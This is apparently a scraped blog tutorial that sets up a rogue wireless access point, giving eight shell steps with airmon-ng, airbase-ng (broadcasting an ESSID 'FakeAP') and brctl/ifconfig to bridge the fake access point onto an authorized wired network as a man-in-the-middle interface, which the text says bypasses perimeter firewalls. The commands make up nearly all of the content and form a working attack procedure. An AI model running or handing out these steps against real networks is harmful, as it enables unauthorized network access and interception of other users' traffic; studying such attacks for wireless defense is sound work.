 binaryitedu.com/blog/rogue-access-point
Log in Create account Select Language
Powered by Google Translate
on the network. This would mean that the firewalls, intrusion prevention systems, and so on, which guard
the border of a network would be able to do little to stop him from accessing the network.
1. First check for wireless devices on your computer.
# airmon-ng
2. Now create a Wireless monitoring interfaces:
# airmon-ng start wlan0
3. Let us first bring up our Rogue access point using airbase-ng
# airbase-ng -a AA:AA:AA:BB:BB:BB --essid FakeAP -c 11 mon0
4. We now want to create a bridge between the Ethernet Interface which a part of the authorized network
and our Rogue access point interface. To do this we will firstcreate a bridge interface and name it MITM.
# brctl addbr MITM
5. We will then add both the Ethernet and the at0 virtual interface created by airbase-ng to this bridge:
# brctl addif MITM eth0
# brctl addif MITM at0
6. Verfiy details of new bridge interface
# brctl show
7. We will then bring with these interfaces up to bring the bridge up
# ifconfig eth0 0.0.0.0 up
# ifconfig at0 0.0.0.0 up
8. Assign IP address to bridge interface we have created earlier. You can use your old eth0 IP address or
assign any IP free address on your network
# ifconfig MITM 10.10.10.1/8 up
Leave Message